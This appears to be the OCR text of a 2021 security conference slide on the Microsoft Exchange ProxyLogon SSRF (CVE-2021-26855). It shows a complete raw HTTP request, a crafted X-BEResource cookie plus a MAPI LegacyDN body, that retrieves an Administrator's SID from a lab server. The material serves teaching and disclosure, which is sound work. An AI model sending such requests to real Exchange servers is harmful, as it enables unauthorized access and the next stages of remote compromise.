 Attack Phase 1 (pre-auth) | Exploiting SSRF (CVE-2021-26855)
Stage 3 – Collecting Target Data (SID)
Retrieve Target User “SID” via MAPI
Parameters: X-BEResource (MAPI) + LegacyDN
Request
Pretty Raw Hex \n
1 POST /ecp/favicon.ico HTTP/1.1 \r \n
2 Host: exchange.oydia.labs \r \n
3 Cookie: X-BEResource=
@exchange.oydia.labs:444/mapi/emsmdb/?mailboxId=5068347e-8d75-4060-afe9-423b0df8ffd0@oydia.labs?a=~0
123456789 \r \n
4 Content-Type: application/mapi-http \r \n
5 X-RequestType: Connect \r \n
6 X-RequestId: 12345678-1234-1234-1234-1234567890ab \r \n
7 X-ClientApplication: MapiHttpClient/15.2.464.5 \r \n
8 Content-Length: 149 \r \n
9 \r \n
10 /o=OYDIA LABS/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=3a62695e2c9b445aab38733ab5d5e443-Administrator \0 \0 \0 \0 \0 9f \0
\0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0
DojoConf 07/2021 - Microsoft Exchange
Insecure deserialization / SSRF... and once again, MS Exchange is affected!
DOJOCONF
OYDIA
STRATEGIC SECURITY